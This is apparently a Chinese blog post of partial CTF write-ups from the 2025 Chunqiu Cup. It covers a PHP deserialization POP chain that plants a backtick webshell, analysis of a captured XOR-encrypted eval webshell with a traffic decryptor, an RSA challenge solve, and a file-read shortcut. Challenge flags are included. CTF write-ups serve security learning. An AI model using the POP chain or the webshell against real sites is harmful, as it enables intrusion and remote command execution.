2025春秋杯DAY2DAY3部分wp

2025春秋杯DAY2DAY3部分wp

DAY2

WEB

easy_ser

源码如下

<?php

//error_reporting(0);

function PassWAF1($data){

$BlackList = array("eval", "system", "popen", "exec", "assert", "phpinfo", "shell_exec", "pcntl_exec", "passthru", "popen", "putenv");

foreach ($BlackList as $value) {

if (preg_match("/" . $value . "/im", $data)) {

return true;

}

}

return false;

}

function PassWAF2($str){

$output = '';

$count = 0;

foreach (str_split($str, 16) as $v) {

$hex_string = implode(' ', str_split(bin2hex($v), 4));

$ascii_string = '';

foreach (str_split($v) as $c) {

$ascii_string .= (($c < ' ' || $c > '~') ? '.' : $c);

}

$output .= sprintf("%08x: %-40s %-16s\n", $count, $hex_string, $ascii_string);

$count += 16;

}

return $output;

}

function PassWAF3($data){

$BlackList = array("\.\.", "\/");

foreach ($BlackList as $value) {

if (preg_match("/" . $value . "/im", $data)) {

return true;

}

}

return false;

}

function Base64Decode($s){

$decodeStr = base64_decode($s);

if (is_bool($decodeStr)) {

echo "gg";

exit(-1);

}

return $decodeStr;

}

class STU{

public $stu;

public function __construct($stu){

$this->stu = $stu;

}

public function __invoke(){

echo $this->stu;

}

}

class SDU{

public $Dazhuan;

public function __wakeup(){

$Dazhuan = $this->Dazhuan;

$Dazhuan();

}

}

class CTF{

public $hackman;

public $filename;

public function __toString(){

$data = Base64Decode($this->hackman);

$filename = $this->filename;

if (PassWAF1($data)) {

echo "so dirty";

return;

}

if (PassWAF3($filename)) {

echo "just so so?";

return;

}

file_put_contents($filename, PassWAF2($data));

echo "hack?";

return "really!";

}

public function __destruct(){

echo "bye";

}

}

$give = $_POST['data'];

if (isset($_POST['data'])) {

unserialize($give);

} else {

echo "<center>听说pop挺好玩的</center>";

highlight_file(__FILE__);

}

代码审计:



先触发SDU类里的__wakeup() 发序列化自动触发wakeup,存在$Dazhuan() 可以触发STU的__invoke(),存在echo $this->stu;可以触发CTF类里的__tosting() 所以链子主思路为SDU-->STU-->CTF

对于WAF的绕过:

WAF1黑名单过滤 禁用了很多RCE关键字 但是发现没有过滤反引号

WAF3过滤了..和/防止我们目录穿越

WAF2对于原始字符组中的每个字符 $c,检查其 ASCII 值是否在可打印字符范围。如果不在这个范围,则用 . 代替

function buildChain() {

// 创建 CTF 对象,设置 hackman 和 filename 属性

$ctf = new CTF();

$ctf->hackman = base64_encode("<?=`cat /f*`;");

$ctf->filename = "1.php";

// 创建 STU 对象,将 CTF 对象的 __toString 方法作为参数

$stu = new STU($ctf);

// 创建 SDU 对象,将 STU 对象作为参数

$sdu = new SDU($stu);

$sdu->Dazhuan=$stu;

// 序列化 SDU 对象

$serialized = serialize($sdu);

// 反序列化 SDU 对象,触发 __wakeup 方法,进而调用 STU 的 __invoke 方法,最终调用 CTF 的 __toString 方法

echo $serialized;

unserialize($serialized);

}

// 调用构建利用链的函数

buildChain();

MISC

Weevil's Whisper



发现上传了一个shell

<?php

$k="161ebd7d";$kh="45089b3446ee";$kf="4e0d86dbcf92";$p="lFDu8RwONqmag5ex";

function x($t,$k){

$c=strlen($k);$l=strlen($t);$o="";

for($i=0;$i<$l;){

for($j=0;($j<$c&&$i<$l);$j++,$i++)

{

$o.=$t[$i]^$k[$j];

}

}

return $o;

}

if (@preg_match("/$kh(.+)$kf/",@file_get_contents("php://input"),$m)==1) {

@ob_start();

@eval(@gzuncompress(@x(@base64_decode($m[1]),$k)));

$o=@ob_get_contents();

@ob_end_clean();

$r=@base64_encode(@x(@gzcompress($o),$k));

print("$p$kh$r$kf");

}

?>











k为密钥161ebd7d,通过这段代码的上半段 我们知道存在异或运算 并流量分析可以看到后面有多个HTTP 状态码为200的回复包 我们直接查看最后一看

lFDu8RwONqmag5ex45089b3446eeSap6risomCodHP/PqrQaqvueeU+wURkueAeGLStP+bQE+HqsLq39zTQ2L1hsAA==4e0d86dbcf92

POC:

<?php

$key = '161ebd7d';

function x($t, $k) {

$c = strlen($k);

$l = strlen($t);

$o = '';

for ($i = 0; $i < $l; ) {

for ($j = 0; ($j < $c && $i < $l); $j++, $i++) {

$o .= $t[$i] ^ $k[$j];

}

}

return $o;

}

function decrypt($data) {

global $key;

$pkh = 'lFDu8RwONqmag5ex45089b3446ee';

$kf = '4e0d86dbcf92';

$base64_data = substr($data, strlen($pkh), -strlen($kf));

$decoded_data = base64_decode($base64_data);

$xor_decoded = x($decoded_data, $key);

$decompressed_data = gzuncompress($xor_decoded);

return $decompressed_data;

}

$encrypted_data = 'lFDu8RwONqmag5ex45089b3446eeSap6risomCodHP/PqrQaqvueeU+wURkueAeGLStP+bQE+HqsLq39zTQ2L1hsAA==4e0d86dbcf92';

echo decrypt($encrypted_data);

#flag{arsjxh-sjhxbr-3rdd78dfsh-3ndidjl}

DAY3

Crypto

funny_rsa

题目源代码:

import random

import libnum

from Crypto.Util.number import bytes_to_long, long_to_bytes

print("Welcome to ChunqiuCTF Game!")

print("接下来完成下面的挑战")

print("Good luck!")

# funny

hint = b' '

m = b' '

p = libnum.generate_prime(1024)

q = libnum.generate_prime(1024)

n = p * q

print("give you some funny numbers")

# funny 1

print(p+q - p*q + random.randint(-1025, +1025))

# funny 2

print(bytes_to_long(m)*bytes_to_long(hint))

# funny 3

print(bytes_to_long(m)*n*bytes_to_long(hint) - 1025)

# funny 4

print(pow(bytes_to_long(hint), 65537, n))

Welcome to ChunqiuCTF Game!

接下来完成下面的挑战

Good luck!

give you some funny numbers

-17696257697673533517695215344482784803953262308315416688683426036407670627060768442028628137969719289734388098357659521255966031131390425549974547376165392147394271974280020234101031837837842620775164967619688351222631803585213762205793801828461058523503457022704948803795360591719481537859524689187847958423587638744086265395438163720708785636319741908901866136858161996560525252461619641697255819255661269266471689541673348377717503957328827459396677344554172542244540931545166846117626585580964318010181586516365891413041095399344533013057011854734701706641516027767197631044458866554524544179750101814734153116374

23686728880494758233026798487859622755203105120130180108222733038275788082047755828771429849079142070779731875136837978862880500205129022165600511611807590195341629179443057553694284913974985006590617143873019530710952420242412437467917519539591683898715990297750494900923245055632544763410401540518654522017115269508183482044872091052235608170710105631742176900306097734799793264202179181242015892763311753674799273300604804820015447161950996038795518844564861004398396796284113803759208011

419166458284161364374927086939132546372091965414091344286510440034452974193054721041229068769658972346759176374539266235862042787888391905466876330331208651698002159575012622762558316612596034044109738533275009086940744966244759977014078484433213617582101347769476703012517531619023366639507114909172774156647998737369356116119513795863130218094614475699956104117183821832339358478426978211282822163928764161915824622224165694904342224081321345691796882691318330781141960650263488927837990954860719950761728580780956673732592771855694502630374907978111094148614378212006604233062606116168868545120407836000858982789824582335703891535021579560434875457656655941164757860852341484554015214879991896412137447010444797452119431147303295803678311972500421396900616845556636124424993090559354406417222700637726789045926994792374756038517484548544506630672251868349748176389591615802039026216656891403871728516658502023897343287181822303758976641229952646993446276281728919020747050486979968215989594984778920359425264076558022228448529089047021814759587052098774273578311709416672952218680244714492318709603579024

13541898381047120826573743874105965191304100799517820464813250201030319771155430755606644860103469823030581858410957600027665504533335597988508084284252510961847999525811558651340906333101248760970154440885012717108131962658921396549020943832983712611749095468180648011521808106480590665594160479324931351996812185581193608244652792936715504284312172734662364676167010674359243219959129435127950232321130725013160026977752389409620674167037650367196748592335698164875097139931376389630867192761783936757260359606379088577977154378217235326249540098268616890307702288393952949444753648206049856544634755301197410481479

总POC:

import gmpy2

import math

from sympy import symbols, solve, sqrt

from Crypto.Util.number import *

funny1 = -17696257697673533517695215344482784803953262308315416688683426036407670627060768442028628137969719289734388098357659521255966031131390425549974547376165392147394271974280020234101031837837842620775164967619688351222631803585213762205793801828461058523503457022704948803795360591719481537859524689187847958423587638744086265395438163720708785636319741908901866136858161996560525252461619641697255819255661269266471689541673348377717503957328827459396677344554172542244540931545166846117626585580964318010181586516365891413041095399344533013057011854734701706641516027767197631044458866554524544179750101814734153116374

funny2 = 23686728880494758233026798487859622755203105120130180108222733038275788082047755828771429849079142070779731875136837978862880500205129022165600511611807590195341629179443057553694284913974985006590617143873019530710952420242412437467917519539591683898715990297750494900923245055632544763410401540518654522017115269508183482044872091052235608170710105631742176900306097734799793264202179181242015892763311753674799273300604804820015447161950996038795518844564861004398396796284113803759208011

funny3 = 419166458284161364374927086939132546372091965414091344286510440034452974193054721041229068769658972346759176374539266235862042787888391905466876330331208651698002159575012622762558316612596034044109738533275009086940744966244759977014078484433213617582101347769476703012517531619023366639507114909172774156647998737369356116119513795863130218094614475699956104117183821832339358478426978211282822163928764161915824622224165694904342224081321345691796882691318330781141960650263488927837990954860719950761728580780956673732592771855694502630374907978111094148614378212006604233062606116168868545120407836000858982789824582335703891535021579560434875457656655941164757860852341484554015214879991896412137447010444797452119431147303295803678311972500421396900616845556636124424993090559354406417222700637726789045926994792374756038517484548544506630672251868349748176389591615802039026216656891403871728516658502023897343287181822303758976641229952646993446276281728919020747050486979968215989594984778920359425264076558022228448529089047021814759587052098774273578311709416672952218680244714492318709603579024

funny4 = 13541898381047120826573743874105965191304100799517820464813250201030319771155430755606644860103469823030581858410957600027665504533335597988508084284252510961847999525811558651340906333101248760970154440885012717108131962658921396549020943832983712611749095468180648011521808106480590665594160479324931351996812185581193608244652792936715504284312172734662364676167010674359243219959129435127950232321130725013160026977752389409620674167037650367196748592335698164875097139931376389630867192761783936757260359606379088577977154378217235326249540098268616890307702288393952949444753648206049856544634755301197410481479

n=(funny3+1025)//gmpy2.gcd(funny3+1025,funny2)

p_add_q=funny1+n

#根据题目给的代码p+q相差random.randint(-1025, +1025)遍历偏差值 delta 从 -1025 到 1025,对每个偏差值尝试计算新的 p + q,验证是不是等于n

p = 146244963903123897384722629319865983862385290427491632619680838698915634884136798118860944346342346684665267628932533730684360351083477628483048417394493368921029652616722076101582581881994784549216229374327065827698990452634615021972143959360660773895031574424678151072027651307994605157369826310532546455301

q = n//p

phi = (p-1)*(q-1)

d = gmpy2.invert(65537,phi)

hint = pow(funny4,d,n)

print(long_to_bytes(funny2//hint))

#获取p的值

import gmpy2

funny1 = -17696257697673533517695215344482784803953262308315416688683426036407670627060768442028628137969719289734388098357659521255966031131390425549974547376165392147394271974280020234101031837837842620775164967619688351222631803585213762205793801828461058523503457022704948803795360591719481537859524689187847958423587638744086265395438163720708785636319741908901866136858161996560525252461619641697255819255661269266471689541673348377717503957328827459396677344554172542244540931545166846117626585580964318010181586516365891413041095399344533013057011854734701706641516027767197631044458866554524544179750101814734153116374

funny2 = 23686728880494758233026798487859622755203105120130180108222733038275788082047755828771429849079142070779731875136837978862880500205129022165600511611807590195341629179443057553694284913974985006590617143873019530710952420242412437467917519539591683898715990297750494900923245055632544763410401540518654522017115269508183482044872091052235608170710105631742176900306097734799793264202179181242015892763311753674799273300604804820015447161950996038795518844564861004398396796284113803759208011

funny3 = 419166458284161364374927086939132546372091965414091344286510440034452974193054721041229068769658972346759176374539266235862042787888391905466876330331208651698002159575012622762558316612596034044109738533275009086940744966244759977014078484433213617582101347769476703012517531619023366639507114909172774156647998737369356116119513795863130218094614475699956104117183821832339358478426978211282822163928764161915824622224165694904342224081321345691796882691318330781141960650263488927837990954860719950761728580780956673732592771855694502630374907978111094148614378212006604233062606116168868545120407836000858982789824582335703891535021579560434875457656655941164757860852341484554015214879991896412137447010444797452119431147303295803678311972500421396900616845556636124424993090559354406417222700637726789045926994792374756038517484548544506630672251868349748176389591615802039026216656891403871728516658502023897343287181822303758976641229952646993446276281728919020747050486979968215989594984778920359425264076558022228448529089047021814759587052098774273578311709416672952218680244714492318709603579024

funny4 = 13541898381047120826573743874105965191304100799517820464813250201030319771155430755606644860103469823030581858410957600027665504533335597988508084284252510961847999525811558651340906333101248760970154440885012717108131962658921396549020943832983712611749095468180648011521808106480590665594160479324931351996812185581193608244652792936715504284312172734662364676167010674359243219959129435127950232321130725013160026977752389409620674167037650367196748592335698164875097139931376389630867192761783936757260359606379088577977154378217235326249540098268616890307702288393952949444753648206049856544634755301197410481479

n = (funny3 + 1025) // gmpy2.gcd(funny3 + 1025, funny2)

p_add_q = funny1 + n

for delta in range(-1025, 1026):

# 尝试 p + q = p_add_q + delta

candidate_p_add_q = p_add_q + delta

# 解二次方程 x^2 - (p+q) x + p * q = 0

A = 1

B = -candidate_p_add_q

C = n

discriminant = B ** 2 - 4 * A * C

if discriminant < 0:

continue# 如果判别式为负,跳过

sqrt_discriminant = gmpy2.isqrt(discriminant)

if sqrt_discriminant * sqrt_discriminant == discriminant:

# 计算 p 和 q

p = (B + sqrt_discriminant) // (2 * A)

q = (B - sqrt_discriminant) // (2 * A)

# 确保 p 是较小的质数,q 是较大的质数

p, q = min(p, q), max(p, q)

# 检查是否满足 p * q = n

if p * q == n:

print(f"找到正确的 p 和 q!")

print(f"p: {p}")

print(f"q: {q}")

break

WEB





easy_php





下载www.zip直接获取到源代码

在file.php文件中

<?php

header("content-type:text/html;charset=utf-8");

include 'function.php';

include 'class.php';

#ini_set('open_basedir','/var/www/html/phar2');

$file = $_GET["file"] ? $_GET['file'] : "";

if(empty($file)) {

echo "<h2>There is no file to show!<h2/>";

}

$show = new Show();

if(file_exists($file)) {

$show->source = $file;

$show->_show();

} else if (!empty($file)){

die('file doesn\'t exists.');

}

?>

在file.php文件中可以看到读取file,我们尝试直接去读取flag,直接非预期解

flag{a16dcb7549915546893a27a6d7927615}

2025春秋杯DAY2DAY3部分wp的更多相关文章

- 2021年春秋杯网络安全联赛秋季赛 勇者山峰部分wp

1.签到题-Crypto Vigenere 根据题目Vigenere可看出是维吉尼亚密码 使用在线网站破解 https://guballa.de/vigenere-solver flag:53d613 ...

- 2019“嘉韦思”杯RSA256题目wp

首先我们从网站下载了一个压缩包,解压出来一看里面有2个文件 首先我们先打开fllllllag康康,结果发现是一串乱码,这时候第一反应就是,文件被加密了,再看fllllllag下面的gy.key文件,更 ...

- 十一月百度杯pwnme 详细wp

目录 程序基本信息 程序溢出点 整体思路 exp脚本 成功获得flag 参考 程序基本信息 可以看到开启了栈不可执行和got表不可写保护. 程序溢出点 在函数sub_400AF7中,v8可以读入0x1 ...

- 2019 安洵杯 Re 部分WP

0x01.EasyEncryption 测试文件:https://www.lanzous.com/i7soysb 1.IDA打开 int sub_416560() { int v0; // eax i ...

- 360春秋杯CTF比赛WRIteUP

题目:where is my cat? 地址:http://106.75.34.78 访问网页出现证书错误的问题,查看证书如下: 抓包发现: Accept-Encoding: gzip, deflat ...

- 深信服杯ctf部分wp

CRYPTO1,NO SOS题目给了一段由.和-构成的密码由于题目提示不是摩斯码,将.和-化为0和1,长度为65位无法与8或7整除,无法转换为ascii,但可以被5整除,猜测为培根密码,将0化为a,1 ...

- 2021羊城杯比赛复现(Crypto)

bigrsa 题目: from Crypto.Util.number import * from flag import * n1 = 10383529640908175186077053551474 ...

- 2017 百度杯丶二月场第一周WP

1.祸起北荒 题目: 亿万年前 天子之子华夜,被父神之神末渊上神告知六荒十海之北荒西二旗即将发生一场"百度杯"的诸神之战 他作为天族的太子必须参与到此次诸神之战定六荒十海 华夜临危 ...

- CTF-i春秋网鼎杯第四场部分writeup

CTF-i春秋网鼎杯第四场部分writeup 因为我们组的比赛是在第四场,所以前两次都是群里扔过来几道题然后做,也不知道什么原因第三场的题目没人发,所以就没做,昨天打了第四场,简直是被虐着打. she ...

- CTF-i春秋网鼎杯第二场misc部分writeup

CTF-i春秋网鼎杯第二场misc部分writeup 套娃 下载下来是六张图片 直接看并没有什么信息 一个一个查看属性 没有找到有用信息 到winhexv里看一下 都是标准的png图片,而且没有fla ...

随机推荐

- 鸿蒙hvigor构建任务依赖与生命周期简介

Hivgor脚本文件 在构建的生命周期中Hvigor使用两个脚本文件来完成插件.任务以及生命周期hook的注册: hvigorconfig.ts:此文件在整个项目中只有根目录下存在一份,不是构建必须的 ...

- apache2和nginx卸载总是不干净不完全导致无法重装,重装成功也无法启动

大着胆子把nginx卸载了用的命令是 sudo apt remove nginx 结果最后不知道怎么折腾的就算重新装也装不上了,然后就转头折腾apache2,也卸载了 sudo apt remov ...

- golang之路由库gorilla/mux

gorilla/mux是 gorilla Web 开发工具包中的路由管理库.gorilla Web 开发包是 Go 语言中辅助开发 Web 服务器的工具包.它包括 Web 服务器开发的各个方面, 有表 ...

- Blazor 组件库 BootstrapBlazor 中Markdown组件介绍

组件介绍 Markdown组件是tui.editor的封装,所以所有内容均基于tui.editor. 默认状态下样子如下所示: 其代码如下: <Markdown Language="@ ...

- Mysql的个人习惯

一定要有主键 一般使用的innodb引擎中会根据主健创建聚簇索引,这种方式会使得数据排列的更连续,减少随机IO 关于数据长度 考虑数据范围,够用的前提下,数据长度是越简单越好,数据类型是越小越好. 尽 ...

- 通过本地私有的镜像仓库harbor解决网络原因导致的jdk无法加载而造成的docker打包错误

各种网络原因,或是docker.io无法访问,或是阿里的镜像源故障,导致java打包发布的时候报错,很影响代码发布的质量. 解决思路:墙出去把jdk下载下来,代码使用本地的harbor库进行引用,一 ...

- 鸿蒙应用开发从入门到入行 - 篇8:Tabs选项卡页签视图切换

鸿蒙应用开发从入门到入行 第八天 - Tabs选项卡 导读:在本篇文章里,您将掌握使用Tabs选项卡做栏目分类,这是未来应用开发中极为常用的组件 首先说一声抱歉,比较忙很久没更新了.但放心吧,目前该忙 ...

- Netty 中ChannelOption的含义以及使用的场景Netty 中ChannelOption的含义以及使用的场景

一.概述 最近在写一个分布式服务框架,打算用netty框架做底层网络通信,关于netty的学习可以参考如下资料: http://blog.csdn.net/column/details/enjoyne ...

- 龙哥量化:通达信macd黄白线变色公式macd金叉怎么写macd死叉怎么写(需要继续优化,各种变色方式)

你提出的任何逻辑要求,只要是软件能实现的,我都能用通达信写出来,我レメLong622889通达信.大智慧.文华.博易的编程逻辑差不多,只是个别函数不一样.TB交易开拓者.金字塔和文华8,都是专业的期货 ...

- 基于Netty,从零开发IM(四):编码实践篇(系统优化)

本文由作者"大白菜"分享,有较多修订和改动.注意:本系列是给IM初学者的文章,IM老油条们还望海涵,勿喷! 1.引言 前两篇<编码实践篇(单聊功能)>.<编码实践 ...